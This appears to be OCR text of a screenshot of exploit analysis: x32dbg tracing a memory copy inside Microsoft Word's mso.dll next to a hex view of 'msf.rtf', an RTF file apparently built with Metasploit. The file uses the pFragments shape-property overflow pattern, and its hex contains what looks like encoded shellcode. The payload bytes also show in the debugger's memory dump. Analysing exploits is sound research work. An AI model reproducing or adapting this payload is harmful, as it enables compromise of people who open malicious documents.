 x32dbg - 文件: WINWORD.EXE - PID: 7B0 - 模块: mso.dll - 线程: 主线程 CC0
文件(F) 视图(V) 调试(D) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Mar 29 2017
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄
30E9EB79 8B F1 mov esi,ecx
30E9EB7B 0F AF 74 24 14 imul esi,dword ptr ss:[esp+14]
30E9EB80 03 70 10 add esi,dword ptr ds:[eax+10]
30E9EB83 8B C1 mov eax,ecx
30E9EB85 C1 E9 02 shr ecx,2
EIP 30E9EB88 F3 A5 rep movsd dword ptr es:[edi],dword ptr ds:[esi]
30E9EB8A 8B C8 mov ecx,eax
30E9EB8C 83 E1 03 and ecx,3
30E9EB8F F3 A4 rep movsb byte ptr es:[edi],byte ptr ds:[esi]
30E9EB91 5E pop esi
30E9EB92 5F pop edi
30E9EB93 C2 0C 00
30E9EB96 56
30E9EB97 57
30E9EB98 52
30E9EB99 51
30E9EB9A E8 00 B9 EA FF
30E9EB9F 8B F2
30E9EBA1 8B F8
30E9EBA3 0B C6
30E9EBA5 0F 84 19 7B 02 00
30E9EBAB 85 F6
30E9EBAD 53
30E9EBAE 7F 0E
30E9EBB0 0F 8C F7 79 02 00
30E9EBB6 85 FF
30E9EBB8 0F 82 EF 79 02 00
30E9EBBE 33 DB
30E9EBC0 8B 4C 24 10
30E9EBC4 85 C9
30E9EBC6 0F 84 12 A7 18 00
30E9EBCC 0F 8C BB 99 0A 00
30E9EBD2 83 F9 01
30E9EBD5 7E 11
30E9EBD7 8B C1
30E9EBD9 D1 F8
30E9EBDB 85 DB
30E9EBDD 99
30E9EBDE 0F 85 D8 79 02 00
30E9EBE4 03 F8
30E9EBE6 13 F2
30E9EBE8 85 DB
30E9EBEA 0F 85 D5 79 02 00
30E9EBF0 83 F9 01
30E9EBF3 7E 0C
30E9EBF5 51
30E9EBF6 56
30E9EBF7 57
30E9EBF8 E8 0E BA EA FF
30E9EBFD 8B F8
30E9EBFF 8B F2
30E9EC01 85 DB
dword ptr[edi]=[00183D78]=3FF7EA64
dword ptr[esi]=[430A000C]=D1BEC4DA
.text:30E9EB88 mso.dll:$20EB88 #20DF88
内存 1 内存 2 内存 3 内存 4 内存 5
地址 十六进制
430A000C DA C4 BE D1 F1 B0 84 D9 74 24 F4 5A 29 C9 B1 45
430A001C 31 72 17 83 EA FC 03 A3 E2 52 71 9A EE 08 A3 68
430A002C D5 DA 65 42 A7 54 B7 AB AC 11 C6 1B A6 50 25 D0
430A003C CE 80 BE A0 26 32 BE 0C BC 72 07 03 DA 0F 84 C2
430A004C DB 3E 95 15 BB 4B 06 F1 18 C7 92 C5 EB 83 34 4D
430A005C ED C1 CE E7 F5 9E 8B D7 04 4A C8 23 4E 07 3B C0
隐藏FPU
EAX 0000C8AC
EBX 05000000 intlname.
ECX 0000322B
EDX 00000000
EBP 00183D88
ESP 00183D50
ESI 430A000C
EDI 00183D78
EIP 30E9EB88 mso.30E9E
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUC
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
x87r0 4006C400000000000000 ST
x87r1 3FF7EA64595CA8782000 ST
x87r2 4006FA01D4C8B2B6C000 ST
x87r3 4006DA0A4130B5AA8000 ST
x87r4 4006C40DEAC21B180000 ST
x87r5 3FF7EA64595CA8782000 ST
x87r6 3FFAA4130B5A75EDB000 ST
x87r7 00000000000000000000 ST
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1
x87TW_2 3 (空) x87TW_3
x87TW_4 3 (空) x87TW_5
x87TW_6 3 (空) x87TW_7
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87S
x87SW_C1 0 x87SW_C0 0 x87S
x87SW_SF 0 x87SW_P 0 x87S
x87SW_O 0 x87SW_Z 0 x87S
x87SW_I 0 x87SW_TOP 0 (ST0=
默认 (stdcall)
1: [esp+4] 00183F40
2: [esp+8] 30F4CC96 mso.30F4C
3: [esp+C] 026810F0
4: [esp+10] 00183D78
5: [esp+14] 00000000
回到 mso.Ordinal753+2F47 自 ???
010 Editor - C:\Users\fanda\Desktop\msf.rtf (Read Only)
File Edit Search View Scripts Templates Tools Window Help
Workspace
Open Files
C:\Users\...\msf.rtf (Read Only)
Favorite Files
Recent Files
C:\...\0b2a794bac4bf650b6ba537
C:\...\0abb52b3e0c08d5e3713747
C:\...\0676816e9e450dea861a65a
C:\...\0742b3b1b39cf9eb9e8a90ae
C:\...\0655d58db2798ad8336f92d
Files Explorer
Inspector
Type Value
Signed Byte 97
Unsigned Byte 97
Signed Short 25441
Unsigned Short 25441
Signed Int 946037601
Unsigned Int 946037601
Signed Int64 3774967995737269089
Auto Variables Bookmark
msf.rtf
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
0010h: 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
0020h: 5C 73 76 20 37 3B 37 3B 31 31 31 31 31 31 31 31 \sv 7;7;11111111
0030h: 61 63 63 38 64 61 63 34 62 65 64 31 66 31 62 30 acc8dac4bed1f1b0
0040h: 38 34 64 39 37 34 32 34 66 34 35 61 32 39 63 39 84d97424f45a29c9
0050h: 62 31 34 35 33 31 37 32 31 37 38 33 65 61 66 63 b14531721783eafc
0060h: 30 33 61 33 65 32 35 32 37 31 39 61 65 65 30 38 03a3e252719aee08
0070h: 61 33 36 38 64 35 64 61 36 35 34 32 61 37 35 34 a368d5da6542a754
0080h: 62 37 61 62 61 63 31 31 63 36 31 62 61 36 35 30 b7abac11c61ba650
0090h: 32 35 64 30 63 65 38 30 62 65 61 30 32 36 33 32 25d0ce80bea02632
00A0h: 62 65 30 63 62 63 37 32 30 37 30 33 64 61 30 66 be0cbc720703da0f
00B0h: 38 34 63 32 64 62 33 65 39 35 31 35 62 62 34 62 84c2db3e9515bb4b
00C0h: 30 36 66 31 31 38 63 37 39 32 63 35 65 62 38 33 06f118c792c5eb83
00D0h: 33 34 34 64 65 64 63 31 63 65 65 37 66 35 39 65 344dedc1cee7f59e
00E0h: 38 62 64 37 30 34 34 61 63 38 32 33 34 65 30 37 8bd7044ac8234e07
00F0h: 33 62 63 30 35 31 66 39 37 35 32 39 36 30 63 35 3bc051f9752960c5
0100h: 38 61 37 39 30 37 30 35 30 36 38 36 63 39 34 39 8a7907050686c949
0110h: 65 61 38 39 30 65 62 65 30 31 62 32 65 63 36 35 ea890ebe01b2ec65
0120h: 63 32 62 31 65 64 65 64 34 38 31 64 65 66 31 61 c2b1eded481def1a
0130h: 30 61 64 36 65 33 39 37 35 38 62 32 65 37 32 36 0ad6e39758b2e726
0140h: 62 34 63 39 31 63 61 32 34 62 32 35 39 35 66 30 b4c91ca24b2595f0
Output
Address Value